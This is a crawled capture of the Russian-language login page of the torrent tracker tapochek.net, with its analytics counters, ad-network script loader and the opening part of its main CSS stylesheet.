

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tapochek.net/login.php?redirect=/profile.php?mode=viewprofile&u=683159
body_size: 5103
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <link rel="stylesheet" href="./css/main.css?v=1766764525" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1766764528" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1765990898" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1768594002"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
  
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_3.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css" media="all">
table, tr, td { font-family: Verdana, Tahoma, Arial, sans-serif; font-size: 11px; color: #000; }
.tablefill   { border:1px solid #345487;background-color:#F5F9FD;padding:6px;  }
</style>

<table width="100%" height="85%" align="center">
<tr>
  <td valign="middle">
	  <table align="center" cellpadding="4" class="tablefill">
	  <tr> 
		<td width="100%" align="center">
<!------------------------>
			<h1 class="pagetitle" align="center">Вход</h1>

			<form action="https://tapochek.net/login.php" method="post">

			<input type="hidden" name="redirect" value="/profile.php?mode=viewprofile&u=683159" />
			<input type="hidden" name="cookie_test" value="1239086893" />
						
			<table class="forumline">
			<tr>
				<th>Введите ваше имя и пароль для входа в систему</th>
			</tr>
			<tr >
				<td class="row1">

				
				<div class="mrg_16">
				<table class="borderless bCenter">
				<tr>
					<td width="35%" align="right">Имя:</td>
					<td><input type="text" class="post" name="login_username" size="25" maxlength="40" value=""  /></td>
				</tr>
				<tr>
					<td align="right">Пароль:</td>
					<td><input type="password" class="post" name="login_password" size="25" maxlength="32" /></td>
				</tr>
							

				</td>
			</tr>
				<tr>
					<td colspan="2" class="tCenter nowrap">Автоматически входить при каждом посещении: <input type="checkbox" name="autologin" checked="checked" /></td>
				</tr>
				<tr>
					<td colspan="2" class="warnColor1 tCenter" style="">Куки должны быть включены!</td>
				</tr>
				<tr>
					<td colspan="2" class="tCenter pad_6"><input type="submit" name="login" class="bold long" value="Вход" /></td>
				</tr>
				<tr>
					<td colspan="2" align="center">
						<a href="profile.php?mode=sendpassword" class="small">Забыли пароль?</a>&nbsp;|&nbsp;
						<a href="profile.php?mode=register" class="small register_link" style="color:red;"><b>Регистрация</b></a>
					</td>
				</tr>
				</table>
				</div>

				</td>
			</tr>


			</table>

			</form>
<!------------------------>
	    </td>
	  </tr>
	</table>
  </td>
</tr>
</table>


	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tapochek.net/css/main.css?v=1766764525
body_size: 8490
content:
/* ================================================================ *
     Начальная нейтрализация
 * ================================================================ */
header {
  background-color: #b6c3cf;
}

/* Убираем MARGIN и PADDING */
html, body, form, fieldset, h3, h4, h5, h6, p, pre, blockquote,
ul, ol, dl, li, dd {
  margin: 0;
  padding: 0; 
}

/* Левый отступ */
blockquote, ul, ol, li, dd {
  margin-left: 1em;
}

/* ================================================================ *
     Верхний уровень
 * ================================================================ */

body {
  min-width: 1024px;
  color: #000000;
  background: #b6c3cf;
  position: relative;
}

body, th, td, font {
  font: 15px "Inter", Verdana, Arial, sans-serif;
}

/* Для разрешений 1080p и ниже */
@media screen and (max-width: 1920px) {
  body, th, td, font {
    font: 13px "Inter", Verdana, Arial, sans-serif;
  }
}

#body_container {
  background: #FFFFFF;
  padding: 1px 2px 4px;
}

#page_container {
  margin: 0 auto;
  background: #FFFFFF;
  border: 1px solid #D1D7DC;
}

#page_header {
  position: relative;
  width: 100%;
}

#page_content {
  padding: 12px 4px 0;
  margin: 0 auto;
  clear: both;
  position: relative;
}

#sidebar2 {
  padding: 0 3px 0 6px;
  vertical-align: top;
  width: 210px;
}

#sidebar1-wrap {
  margin-top: -8px;
  width: 210px;
}

#main_content {
  vertical-align: top;
}

#page_footer {
  clear: both;
  margin: 12px 0 3px;
}

/* ================================================================ *
     Глобальные стили
 * ================================================================ */
hr {
  height: 0px;
  border: 0px solid #CDD5D8;
  border-top-width: 1px;
}

.hr1 {
  border-top: 1px solid #CDD5D8;
}

form {
  display: inline;
}

label {
  cursor: pointer;
  white-space: nowrap;
}

img {
  border: 0px;
}

.highlight {
  color: #FF0000;
  background: #FFFFE0;
}

/* ---------------------------------- *
     Ссылки
 * ---------------------------------- */
:link:focus, :visited:focus {
  color: #DD6900;
}

:link {
  color: #004D73
}

:visited {
  color: #006699;
}

:link:hover, :visited:hover {
  color: #DD6900;
  text-decoration: underline !important;
}

:link:active, :visited:active {
  color: #DD6900;
  text-decoration: underline !important;
}

.colorAdmin, a.colorAdmin, a.colorAdmin:visited {
  color: #FF0000 !important;
}

.colorSuperMod, a.colorSuperMod, a.colorSuperMod:visited {
  color: #000000 !important;
}

.colorMod, a.colorMod, a.colorMod:visited {
  color: #008000 !important;
}

.colorGroup, a.colorGroup, a.colorGroup:visited {
  color: #310062 !important;
}

.colorCPH, a.colorCPH, a.colorCPH:visited {
  color: #0080FF !important;
}

.colorMyName, a.colorMyName, a.colorMyName:visited {
  color: #7B68EE !important;
}

.adm, a.adm, a.adm:visited {
  color: #800000;
  text-decoration: none;
  font-size: 11px;
}

.dlWill {
  color: #0066CC;
}

.dlDown, .leech, .leechmed, .leechsmall {
  color: #800000;
}

.dlComplete, .seed, .seedmed, .seedsmall {
  color: #006600;
}

.itsme {
  text-decoration: none;
  color: #0000FF !important;
}

.dlCancel {
  color: #666666;
}

a.dlWill, a.dlWill:visited {
  color: #0066CC;
  text-decoration: none;
}

a.dlDown, a.dlDown:visited {
  color: #800000;
  text-decoration: none;
}

a.dlComplete, a.dlComplete:visited {
  color: #006600;
  text-decoration: none;
}

a.dlCancel, a.dlCancel:visited {
  color: #666666;
  text-decoration: none;
}

a.leech, a.leechmed, a.leechsmall,
a.leech:visited, a.leechmed:visited, a.leechsmall:visited {
  color: #800000;
  text-decoration: none;
}

a.seed, a.seedmed, a.seedsmall,
a.seed:visited, a.seedmed:visited, a.seedsmall:visited {
  color: #006600;
  text-decoration: none;
}

/* Ник юзера в теме */
.nick, .nick a {
  color: #005A88 !important;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none;
}

@media screen and (max-width: 1920px) {
  .nick, .nick a {
    font-size: 14px;
  }
}

/* Навигационные ссылки */
.nav {
  margin: 0.3em 0;
  font-size: 13px;
  font-weight: bold;
}

.nav a {
  text-decoration: none;
}

.nav em {
  color: #660000;
  font-style: normal;
}

/* Заголовки тем */
.topictitle, a.topictitle {
  font-size: 14px;
  text-decoration: none;
  font-weight: 600;
}

.torTopic, a.torTopic {
  font-size: 14px;
  text-decoration: none;
  letter-spacing: 0.01em; 
  font-weight: 600;
}

@media (max-width: 1920px) {
  .torTopic, a.torTopic {
    font-size: 13px;
  }
}

a.topictitle:visited, a.torTopic:visited, a.tLink:visited {
  color: #3B78A1;
}

/* ---------------------------------- *
     Фоны
 * ---------------------------------- */
.row1, .row1 td {
  background: #F9F9F9;
}

.row2, .row2 td {
  background: #F1F3F5;
}

.row3, .row3 td {
  background: #E1E4E8;
}

.row4, .row4 td {
  background: #F8F8F8;
}

.row5, .row5 td {
  background: #E7E7E7;
}

.row6, .row6 td {
  background: #E9E9E6;
}

.row7, .row7 td {
  background: #F7B0B1;
}

.prow1 {
  background: #ECECEC;
}

.prow2 {
  background: #E7E7E7;
}

.prow3 {
  background: #DEE3E7;
}

.p-body tr {
  background: #ECECEC;
}

.p-body tr:hover {
  background: #DEE3E7;
}

.table-wrap {
  width: 95%;
  margin: 6px auto;
  clear: both;
  background: #E9E9E6;
  border: solid #C3CBD1;
  border-width: 1px 1px 1px 1px;
}

/* ---------------------------------- *
     Заголовки
 * ---------------------------------- */
h1 {
  font-size: 18px;
  font-weight: bold;
  margin: 0.2em 0 0.5em;
}

h2 {
  font-size: 16px;
  font-weight: bold;
  margin: 0.2em 0 0.5em;
}

h3 {
  font-size: 15px;
  font-weight: bold;
  letter-spacing: 1px;
}

h4 {
  font-size: 15px;
  font-weight: bold;
}

h5 {
  font-size: 12px;
  font-weight: normal;
}

h6 {
  font-size: 13px;
  font-weight: normal;
}

/* Заголовок страницы и темы */
.maintitle, .pagetitle {
  color: #3C3C3C;
  padding: 0 4px;
  margin: 0.2em 0 0.5em;
}

.maintitle a, .pagetitle a {
  text-decoration: none;
}

.maintitle {
  font-size: 21px;
}

@media screen and (max-width: 1920px) {
  .maintitle {
    font-size: 19px;
  }
}
.maintitle, .pagetitle1 {
  font-weight: 600;
  color: red;
  padding: 0 4px;
  margin: 0.2em 0 0.5em;
}

/* ---------------------------------- *
     Основной текст
 * ---------------------------------- */
.ratenum,
.ratenum td {
  font-size: 11px;
  color: #062efa;
}

.down, .rate, .up, .available, .underline, .vip,
.rate td {
  font-size: 11px;
  color: #000000;
}

.available {
  color: #000000;
}

.availablenum, .upnum, .vipnum,
.availablenum td {
  font-size: 11px;
  color: #69a841;
}

.leechmed,
.leechmed td {
  font-size: 11px;
  color: #d10000;
}

.small, .gensmall, .seedsmall, .leechsmall,
.small td {
  font-size: 12px;
}

.tiny, .tiny td {
  font-size: 10px;
  letter-spacing: -1px;
}

.seed2 {
  font-size: 11px;
  color: #000000;
}

.seedmed2 {
  font-size: 10px;
  color: #69a841;
}

.gen, .seed, .leech,
.gen td {
  font-size: 15px;
}

@media screen and (max-width: 1920px) {
  .gen, .seed, .leech,
  .gen td {
    font-size: 13px;
  }
}

.med, .genmed, .seedmed, .leechmed,
.med td {
  font-size: 13px;
}

.genmed {
  font-size: 14px;
}

@media screen and (max-width: 1920px) {
  .genmed {
    font-size: 13px !important;
  }
}

td.gen {
  font-size: 15px !important;
}

td.small {
  font-size: 13px !important;
}

.gen, .med, .genmed,
.small, .gensmall {
  color: #000000;
}

a.gen, a.med, a.genmed,
a.small, a.gensmall {
  color: #006699;
  text-decoration: none;
}

/* ---------------------------------- *
     PARS
 * ---------------------------------- */

/* Модальное окно */
.modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  backdrop-filter: blur(3px);
}

/* Контент модального окна */
.modal-content {
  background: #fff;
  max-width: 780px;
  margin: 10% auto;
  padding: 20px;
  border-radius: 10px;
  text-align: center;
}

/* Заголовок */
.modal-content h3 {
  margin: 0 0 15px;
  font-size: 20px;
  color: #1a1a1a;
  font-weight: 700;
}

/* Поля ввода */
.parse-link, #topic_title, #bbcode_input {
  width: 100%;
  padding: 10px;
  border: 1px solid #ddd;
  border-radius: 6px;
  background: #f9f9f9;
  box-sizing: border-box;
  margin-bottom: 15px;
}

.parse-link {
  font-size: 13px;
}

#topic_title {
  font-size: 14px;
  min-height: 50px;
  line-height: 1.4;
}

/* Общие стили для кнопок модального окна */
.submit-link, .close-modal {
  padding: 10px 24px;
  border-radius: 6px;
  color: #fff;
  cursor: pointer;
}

.submit-link {
  background: linear-gradient(to bottom, #1cc0b8, #0a9b94);
}

.close-modal {
  background: linear-gradient(to bottom, #e74c3c, #c0392b);
}

.submit-link:hover, .close-modal:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

.submit-link:active, .close-modal:active {
  transform: translateY(1px);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}

/* Стили для кнопок парсера и конвертера */
.parse-btn {
  display: inline-block;
  text-decoration: none;
  padding: 8px 16px;
  color: #fff;
  border-radius: 6px;
}

#universal-parser {
  background: linear-gradient(to bottom, #0164ce, #0153ab);
}

/* ---------------------------------- *
     Замена текста для кнопок
 * ---------------------------------- */
.txtb, .txtb:link, .txtb:visited, .txtb:hover {
  color: #003366;
  font-size: 11px;
  text-decoration: none;
}

.txtb:hover {
  text-decoration: underline;
}

/* ---------------------------------- *
     Базовые таблицы
 * ---------------------------------- */
.bodyline {
  background: #FFFFFF;
  border: 1px solid #A5AFB4;
}

.bodyline th {
  background: #71869F;
  color: #F0F8FF;
  font-weight: bold;
}

table.forumline {
  width: 100%;
  background: #CDD5D8;
  border-collapse: collapse;
  margin-left: auto;
  margin-right: auto;
  border-top: 1px solid #CDD5D8;
}

.forumline th {
  border: 1px solid #CDD5D8;
  border-width: 1px;
  border-top-color: #92A3A4;
}

.forumline td {
  border: 1px solid #CDD5D8;
  border-width: 0 1px 1px;
}

.forumline th, .thHead {
  padding: 6px 8px 7px;
  text-align: center;
  color: #D5E4EC;
  font-size: 14px;
  font-weight: bold;
  background: #696969 url(../images/css/cellpic3.gif) repeat-x;
}

/* "lte IE 6" in page_header.tpl */
.forumline th:first-child {
  border-left-color: #92A3A4;
}

.forumline th:last-child {
  border-right-color: #92A3A4;
}

.forumline td {
  padding: 2px 4px 3px;
}

table.borderless th, table.borderless td {
  border: 0px none;
}

table.bordered {
  border-collapse: collapse;
  border: 1px solid #CDD5D8;
}

.bordered th, .bordered td {
  border-style: solid;
  border-width: 1px;
  border-color: #CDD5D8;
}

table.message {
  margin: 0 auto;
  width: 100%;
}

table.spis tr {
  background-color: #000000;
}

table.message td {
  padding: 16px;
  text-align: center;
  background: #EFEFEF;
}

.cat, td.cat, td.catTitle, td.catHead, td.catBottom {
  padding: 5px 4px 6px;
  background: #E0E5E9 url(../images/css/cellpic.png) repeat-x;
}

.catTitle {
  font-weight: bold;
  letter-spacing: 1px;
  color: #333333;
  text-align: center;
}

.catTitle a {
  text-decoration: none;
}

.catBottom {
  text-align: center;
}

#acp_main_nav .catTitle {
  padding: 2px 6px 3px;
  text-align: left;
  font-size: 11px;
  letter-spacing: 0px;
}

.info_msg_wrap {
  margin: 12px 0;
}

table.info_msg {
  width: 100%;
  border: 1px solid #CDD5D8;
  background: #DEE3E7;
  margin: 0 auto;
}

table.info_msg .msg {
  border: 1px solid #CDD5D8;
  background: #EFEFEF;
  padding: 20px;
  text-align: center;
}

table.error {
  width: 100%;
  border: 2px solid #993300;
  background: #FFD4CC;
  margin: 0 auto;
}

table.error .msg {
  border: 1px solid #993300;
  background: #FAEBD7;
  padding: 20px;
  color: #A52A2A;
  text-align: center;
}

table.search_username {
  margin: 12px;
  width: 370px;
}

table.pm_box_size {
  width: 175px;
  margin: 8px 2px;
}

.pm_box_size .progress {
  background: #008000;
}

.pm_box_size b {
  font-size: 10px;
}

.pm_nav td {
  padding: 4px;
  font-size: 14px;
  font-weight: bold;
}

table.translit_expl th {
  width: 30px;
  padding-right: 8px;
  font-weight: bold;
  text-align: right;
}

table.translit_expl td {
  width: 14px;
}

table.user_contacts th {
  text-align: right;
  width: 100%;
}

.user_contacts td {
  padding: 2px 6px;
}

table.user_details th {
  padding: 2px 6px;
  text-align: right;
  vertical-align: top;
}

.user_details td {
  width: 70%;
}

table.usercp_register h6 {
  margin: 0.3em 0.4em;
  color: #444444;
  line-height: 100%;
}

table.smilies td {
  padding: 3px;
  text-align: center;
}

/* ================================================================ *
     Page header
 * ================================================================ */
/* ---------------------------------- *
     TopMenu, Quick Login, PM Info, Loguot..
 * ---------------------------------- */
.topmenu {
  border: none;
  margin: -2px 0px 0;
  padding: 0px 8px 0;
  height: 28px;
  vertical-align: middle;
  background: #EFEFEF url(../images/css/bar_down1.gif) repeat-x;
  border-color: #CC6600;
}

.topmenu table {
  height: 26px;
}

/* fix non-center align */
.topmenu a:link, .topmenu a:visited {
  text-decoration: none;
}

.topmenu td {
  padding: 4px;
  font-size: 13px;
  white-space: nowrap;
}

.new-pm {
  background: #FFD9B2;
  border-color: #CC6600;
}

.new-pm-link {
  color: #993300 !important;
  font-weight: bold;
}

/* ---------------------------------- *
     Logo
* ---------------------------------- */
#logo {
  padding: 5px 0px;
}

/* ---------------------------------- *
     User panel
 * ---------------------------------- */
.blok {
  background: url(../images/css/center.png);
  margin: 0 auto;
  width: 100%;
}

.blok .tc {
  background: url(../images/css/tc.png) top repeat-x
}

.blok .tc .rc {
  background: url(../images/css/rc.png) right repeat-y
}

.blok .tc .rc .bc {
  background: url(../images/css/bc.png) bottom repeat-x
}

.blok .tc .rc .bc .lc {
  background: url(../images/css/lc.png) left repeat-y
}

.blok .tc .rc .bc .lc .tl {
  background: url(../images/css/tl.png) top left no-repeat
}

.blok .tc .rc .bc .lc .tl .tr {
  background: url(../images/css/tr.png) top right no-repeat
}

.blok .tc .rc .bc .lc .tl .tr .br {
  background: url(../images/css/br.png) bottom right no-repeat
}

.blok .tc .rc .bc .lc .tl .tr .br .bl {
  background: url(../images/css/bl.png) bottom left no-repeat;
  padding: 16px 20px
}

.allpreferences,
.allpreferences {
  width: 60px;
  height: 129px;
  float: right;
  margin-top: 6px;
}

/* ================================================================ *
     Page content
 * ================================================================ */
/* ---------------------------------- *
     Sidebar 1
 * ---------------------------------- */
#sidebar1 {
  margin-top: -8px;
  width: 240px;
  padding: 15px 6px 0 3px;
  vertical-align: top;
}

#sidebar1 h3 {
  padding: 0 0 4px 0;
  margin: 8px 0 2px 0;
  color: #333333;
  text-indent: 0.5em;
  background: transparent url(../images/css/hr200_ltr_gradient.jpg) no-repeat left bottom;
}

#sidebar1 h3 a {
  color: #333333;
}

#sidebar1 h5 {
  padding: 2px 4px 5px;
}

#sidebar1 ul {
  margin: 6px 0 0 10px;
}

#sidebar1 li {
  margin-bottom: 2px;
  margin-left: 14px;
}

#sidebar1 a {
  text-decoration: none;
  color: #005A88;
}

#user_ratio {
  padding: 2px 2px 2px 2px;
  margin-top: 4px;
  margin-bottom: 4px;
  height: 124px;
  width: 341px;
  background-image: url(../images/css/profile.png);
  background-position: left top;
  background-repeat: no-repeat;
}

/* User ratio */
#user_ratio td {
  padding: 0px 5px 0px 5px;
